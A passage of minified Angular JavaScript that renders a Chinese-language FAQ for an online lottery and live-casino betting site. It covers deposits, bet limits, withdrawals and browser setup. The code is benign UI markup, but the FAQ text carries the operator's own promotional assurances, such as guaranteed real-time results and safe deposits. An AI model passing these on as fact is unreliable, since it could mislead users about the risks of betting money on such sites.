"])),(l()(),t["\u0275eld"](38,0,null,null,1,"a",[["class","col-blue"],["href","/home/discount"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u201c\u4f18\u60e0\u6d3b\u52a8\u201d"])),(l()(),t["\u0275ted"](-1,null,[" \u3002 "]))],null,(function(l,n){var e=n.component;l(n,31,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}function ul(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-drawing",[],null,null,null,tl,el)),t["\u0275did"](1,114688,null,0,nl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var ol=t["\u0275ccf"]("app-drawing",nl,ul,{},{},[]),il=function(){function l(l){this.platform=l,this.currentIndex=0,this.navTopItem=["\u5e38\u89c1\u95ee\u9898","\u76f8\u5173\u6e38\u620f\u95ee\u9898","\u5e38\u89c1\u6e38\u620f\u95ee\u9898","\u6280\u672f\u5e38\u89c1\u95ee\u9898"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),rl=t["\u0275crt"]({encapsulation:0,styles:[[".commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{margin-bottom:20px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.commonProblem[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:12px;line-height:22px;color:#00d5ff}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;line-height:22px}"]],data:{}});function dl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,[" "," "]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function al(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,38,"div",[["class","common"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1: \u5982\u4f55\u52a0\u5165\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 \u7acb\u5373\u52a0\u5165\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 \u5b58\u6b3e\u5e2e\u52a9\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[' \u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69 \u65b9\u5f0f\u3002\u5728\u6e38\u620f\u7a97\u53e3\u4e2d\uff0c\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u7a97\u53e3\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002 '])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4: \u6211\u53ef\u4ee5\u53ea\u8bd5\u73a9\u800c\u4e0d\u4e0b\u6ce8\u5417\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u53ef\u4ee5\uff0c\u6211\u4eec\u8bda\u631a\u9080\u8bf7\u60a8\u89c2\u6469\u6211\u4eec\u7684\u6e38\u620f\u3002\u53ea\u9700\u6ce8\u518c\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u767b\u5f55\u540e\u5373\u53ef\u67e5\u770b\u6240\u6709\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5: \u4f60\u4eec\u7684\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5728\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u4ed6\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6: \u60a8\u4eec\u4f55\u65f6\u4f1a\u6d17\u724c\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7: \u6211\u7684\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u4ece\u6700\u4f4e\u6ce8\u5355 10(\u89c6\u8baf) \u5143\u4eba\u6c11\u5e01\u4ee5\u4e0a\u5373\u53ef\u6295\u6ce8\uff0c\u60a8\u7684\u6ce8\u7801\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u4ee5\u53ca\u60a8\u6311\u9009\u7684\u6e38\u620f\u4e0d\u540c\u800c\u6709\u6240\u533a\u522b\u3002"])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u54a8\u8be2\u534f\u52a9\u53d6\u56de\u60a8\u7684\u8d26\u53f7\u5bc6\u7801\u3002"])),(l()(),t["\u0275eld"](35,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["9: \u5f53\u4f60\u6ce8\u518c\u65f6\u51fa\u73b0\uff0c\u59d3\u540d\u5df2\u6ce8\u518c\uff1f"])),(l()(),t["\u0275eld"](37,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u901a\u8fc7\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u3002"]))],null,null)}function cl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,49,"div",[["class","gameIssues"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u76f8\u5173\u6e38\u620f\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b"\u8fd0\u52a8\u535a\u5f08"\u6700\u5168\u7684"\u771f\u4eba\u5a31\u4e50\u57ce"\u6e38\u620f\u548c"\u7535\u5b50\u6e38\u827a""\u7535\u5b50\u7ade\u6280""\u5f69\u7968\u6e38\u620f"\u3002'])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c1.\u5728\u7ebf\u5b58\u6b3e2.\u516c\u53f8\u5165\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002 "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["4.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f"])),(l()(),t["\u0275eld"](17,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb"\u7ebf\u4e0a\u53d6\u6b3e"\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\u3002\u8c22\u8c22\uff01'])),(l()(),t["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["5.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f"])),(l()(),t["\u0275eld"](21,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3aBBIN\u73b0\u573a\u5a31\u4e50\u57ce\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u3002"])),(l()(),t["\u0275eld"](23,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["6.\u6211\u53ef\u4ee5\u5148\u6d4f\u89c8\u4f60\u4eec\u7684\u6e38\u620f\u5417\uff1f"])),(l()(),t["\u0275eld"](25,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u6211\u4eec\u975e\u5e38\u6b22\u8fce\u60a8\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u7cfb\u7edf\u3002\u5f53\u7136\uff0c\u8fd9\u662f\u514d\u8d39\u7684\u3002\u60a8\u53ea\u9700\u5728\u6211\u4eec\u7684\u7f51\u7ad9\u540e\u8fdb\u884c\u6ce8\u518c\u540e\u5373\u53ef\u4ee5\u767b\u5165\u6d4f\u89c8\u6211\u4eec\u7684\u6e38\u620f\u3002"])),(l()(),t["\u0275eld"](27,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["7.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f"])),(l()(),t["\u0275eld"](29,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002 "])),(l()(),t["\u0275eld"](31,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["8.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f"])),(l()(),t["\u0275eld"](33,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](34,null,[" \u60a8\u597d\uff0c\u7531\u4e8e\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u60a8\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3","\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002 "])),(l()(),t["\u0275eld"](35,0,null,null,14,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](36,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u65e5\u671f\uff1a"])),(l()(),t["\u0275eld"](38,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5c40\u6570\uff1a"])),(l()(),t["\u0275eld"](40,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8377\u5b98\uff1a"])),(l()(),t["\u0275eld"](42,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u6ce8\u7801\uff1a"])),(l()(),t["\u0275eld"](44,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u7ed3\u679c\uff1a"])),(l()(),t["\u0275eld"](46,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u63cf\u8ff0\uff1a"])),(l()(),t["\u0275eld"](48,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"]))],null,(function(l,n){l(n,34,0,n.component.platform.emailValue)}))}function gl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,29,"div",[["class","GameFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6e38\u620f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002 "])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002 "])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002"])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"])),(l()(),t["\u0275eld"](17,0,null,null,12,"ul",[],null,null,null,null,null)),(l()(),t["\u0275eld"](18,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"])),(l()(),t["\u0275eld"](20,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002"])),(l()(),t["\u0275eld"](22,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u70b9\u51fb"Internet\u5c5e\u6027"\u3002'])),(l()(),t["\u0275eld"](24,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u25cf \u518d\u6309"\u5220\u9664\u6863"\u4e2d\u7684"\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9"\u952e\u3002'])),(l()(),t["\u0275eld"](26,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002"])),(l()(),t["\u0275eld"](28,0,null,null,1,"li",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002"]))],null,null)}function sl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,16,"div",[["class","technologyFAQ"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6280\u672f\u5e38\u89c1\u95ee\u9898"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u95ee: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["SVGa\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002"])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u533a\u57df\u5bbd\u9891\u3002"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002"])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 